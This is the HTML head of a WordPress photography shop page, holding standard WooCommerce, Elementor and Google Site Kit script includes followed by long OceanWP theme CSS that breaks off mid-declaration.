<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://diklalaor.photography/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747222700' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diklalaor.photography/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1741685529' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://diklalaor.photography/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P84LKK9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diklalaor.photography"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P84LKK9");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://diklalaor.photography/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://diklalaor.photography/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90b961938f570139e4cd73a86dc35696","fragment_name":"wc_fragments_90b961938f570139e4cd73a86dc35696","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://diklalaor.photography/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diklalaor.photography/wp-json/wp/v2/posts/1571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diklalaor.photography/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diklalaor.photography/?p=1571' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P9Z942F2' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<link rel="icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-180x180.png" />
<meta name="msapplication-TileImage" content="https://diklalaor.photography/wp-content/uploads/2020/12/cropped-hotam-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffffff}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffffff}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffffff}.current-shop-items-dropdown{border-top-color:#ffffff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#ffffff}.wcmenucart-details.count:before{border-color:#ffffff}.woocommerce ul.products li.product .button:hover{border-color:#ffffff}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#ffffff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ffffff}.woocommerce .oceanwp-grid-list a.active{border-color:#ffffff}.woocommerce .oceanwp-grid-list a:hover{border-color:#ffffff}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#ffffff}.owp-product-nav li a.owp-nav-link:hover{border-color:#ffffff}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#ffffff}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#ffffff}.widget_product_categories li a:hover ~ .count{border-color:#ffffff}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#ffffff}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#ffffff}.widget_layered_nav li a:hover ~ .count{border-color:#ffffff}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#ffffff}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#ffffff}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#ffffff;border-bottom-color:#ffffff}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#ffffff;border-right-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#ffffff}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ffffff}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#ffffff}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#ffffff}.widget-title{border-color:#ffffff}blockquote{border-color:#ffffff}.wp-block-quote{border-color:#ffffff}#searchform-dropdown{border-color:#ffffff}.dropdown-menu .sub-menu{border-color:#ffffff}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffffff}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffffff}.social-widget li.oceanwp-email a:hover{border-color:#ffffff}#respond #cancel-comment-reply-link:hover{border-color:#ffffff}body .contact-info-widget.big-icons li:hover i{border-color:#ffffff}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffffff}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffffff}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#dd9933}body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#191919}a{color:#dd9933}a .owp-icon use{stroke:#dd9933}a:hover{color:#eac035}a:hover .owp-icon use{stroke:#eac035}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#f9ca63}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#ffffff}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#ffffff}body{color:#ffffff}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#ffffff}/* OceanWP Style Settings CSS */.container{width:1400px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:72px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:72px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(0,0,0,0.01)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:40px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:150px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#efefef}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#efefef}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #efefef,-10px 0 #efefef}#site-navigation-wrap .dropdown-menu >li >a{padding:0 3px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}.dropdown-menu .sub-menu{min-width:115px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:rgba(255,255,255,0.35)}/* Blog CSS */.single-post .entry-title{color:#ffffff}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Copyright */#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce */.wcmenucart i{font-size:18px}.wcmenucart .owp-icon{width:18px;height:18px}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#000000}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#000000;border-color:#000000}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:50%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:40%}.owp-floating-bar form.cart .quantity .minus,.owp-floating-bar form.cart .quantity .plus{background-color:#39c9d3}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{background-color:#39c9d3}.owp-floating-bar form.cart .quantity .minus,.owp-floating-bar form.cart .quantity .plus{color:#39c9d3}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#39c9d3}.owp-floating-bar button.button{background-color:#39c9d3}.owp-floating-bar button.button:hover,.owp-floating-bar button.button:focus{background-color:#39c9d3}.owp-floating-bar button.button{color:#39c9d3}.owp-floating-bar button.button:hover,.owp-floating-bar button.button:focus{color:#39c9d3}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:rgba(255,255,255,0.74)}.woocommerce span.onsale{color:#dd9933}.woocommerce .oceanwp-off-canvas-filter:hover{color:#f9ca63}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#f9ca63}.woocommerce .oceanwp-grid-list a:hover{color:#f9ca63;border-color:#f9ca63}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#f9ca63}.woocommerce .oceanwp-grid-list a.active{color:#f9ca63;border-color:#f9ca63}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#f9ca63}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#dd9933}.woocommerce ul.products li.product .price del .amount{color:#dddddd}.woocommerce div.product .product_title{color:#ffffff}.price,.amount{color:#dd9933}.price del,del .amount{color:#f2f2f2}.owp-product-nav li a.owp-nav-link{border-color:rgba(255,255,255,0.19)}.woocommerce div.product div.summary button.single_add_to_cart_button{background-color:#b28e23}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#ffffff}/* Typography */body{font-family:Lato;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Lato;line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-family:Lato;font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-family:Lato;font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:'Open Sans Condensed';font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:'Open Sans Condensed';font-size:18px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Open Sans Condensed';font-size:13PXpx;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:'Open Sans Condensed';font-size:17px;line-height:1.2;letter-spacing:.6px;font-weight:400}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:'Open Sans Condensed';font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:'Open Sans Condensed';font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:'Open Sans Condensed';line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:'Open Sans Condensed';font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:'Open Sans Condensed'}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:'Open Sans Condensed';font-size:15px;line-height:1;letter-spacing:.6px}#footer-bottom #footer-bottom-menu{font-family:'Open Sans Condensed';font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-family:'Open Sans 